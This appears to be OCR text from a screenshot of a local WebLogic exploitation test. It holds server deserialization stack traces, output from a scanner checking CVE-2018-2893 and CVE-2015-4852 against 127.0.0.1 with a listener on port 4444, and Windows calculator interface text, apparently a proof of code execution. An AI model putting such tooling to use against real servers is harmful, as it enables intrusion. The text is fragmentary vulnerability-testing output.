 C:\Windows\system32\cmd.exe
at weblogic.jms.common.StreamMessageImpl.readExternal(StreamMessageImpl.java:1444)
at java.io.ObjectInputStream.readExternalData(ObjectInputStream.java:2076)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2025)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1535)
Truncated. see log file for complete stacktrace
>
<2018-11-20 下午04时02分44秒 CST> <Warning> <RMI> <BEA-080003> <A RuntimeException was generated b
y the RMI server: weblogic.common.internal.RMIBootServiceImpl.authenticate(Lweblogic.security.acl.
UserInfo;)
java.lang.ClassCastException: weblogic.jms.common.StreamMessageImpl cannot be cast to weblogic.rj
vm.ClassTableEntry.
java.lang.ClassCastException: weblogic.jms.common.StreamMessageImpl cannot be cast to weblogic.rjv
m.ClassTableEntry
at weblogic.rjvm.MsgAbbrevInputStream.readClassDescriptor(MsgAbbrevInputStream.java:408)
at weblogic.utils.io.ChunkedObjectInputStream$NestedObjectInputStream.readClassDescriptor(
ChunkedObjectInputStream.java:278)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1815)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1713)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2000)
Truncated. see log file for complete stacktrace
>
中文(简体) - 手心输入法 半 :
C:\Windows\system32\cmd.exe
---------------------------------------------
2018-11-20 16:02:26
[*] Strat Test Vul CVE-2018-2893
[*] Handshake Successful
[*] Start JRMPListener
[*] Send Request Payload Successful,Recv Length:1752
[-] Weblogic Not Has Vul CVE-2018-2893
---------------------------------------------
2018-11-20 16:02:59
[*] Strat Test Vul CVE-2015-4852
[*] Connecting to 127.0.0.1 port 7001
[*] Sending Headers
[*] Handshake Successful
[*] Listening For 127.0.0.1:4444
[*] Sendding Payload...
[*] Waiting For Server Connect.
[*] Waiting For Server Connect.
[*] Waiting For Server Connect.
[*] Waiting For Server Connect.
[*] Waiting For Server Connect.
[*] TimeOut.
中文(简体) - 手心输入法 半 :
计算...
计算...
计算...
计算...
计算...
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +